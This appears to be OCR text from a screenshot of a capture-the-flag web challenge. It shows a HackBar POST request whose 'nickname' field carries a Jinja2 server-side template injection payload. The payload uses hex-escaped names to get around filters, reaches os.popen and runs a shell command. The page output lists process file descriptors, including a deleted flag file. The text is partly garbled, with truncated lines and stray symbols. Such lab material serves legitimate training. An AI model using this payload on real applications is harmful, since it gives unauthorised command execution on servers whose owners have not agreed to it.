 ~“ *°★☆★_total 0 dr-x------ 2 root root 0 Oct 4 08:45 . dr-xr-xr-x 9 root root 0 Oct 4 08:45 .. lrwx------ 1 root root 64 Oct 4 08:45 0 -> /dev/null l-wx------ 1 root root 64 Oct 4 08:45 1 -> pipe:[1490365860] lr-x------ 1 root
pipe:[1490719415] l-wx------ 1 root root 64 Oct 4 08:45 2 -> pipe:[1490365861] lr-x------ 1 root root 64 Oct 4 08:45 3 -> /app/flag (deleted) lrwx------ 1 root root 64 Oct 4 08:45 4 -> socket:[1490379309] lrwx------ 1 root
socket:[1490494406] lr-x------ 1 root root 64 Oct 4 08:45 6 -> pipe:[1490495834] lrwx------ 1 root root 64 Oct 4 08:45 7 -> socket:[1490517350] x------ 1 root root 64 Oct 4 08:45 8 -> pipe:[1490491754] lrwx------ 1 roo
socket:[1490731799] _★☆★°°*
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b90385a5-1a3c-486c-860d-fabb2d79d297.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
nickname={{""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]
["\x5f\x5fsubclasses\x5f\x5f"]()[127]["\x5f\x5finit\x5f\x5f"]
["\x5f\x5fglobals\x5f\x5f"]["popen"]("ls -lah /proc/1/fd")["read"]()}}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate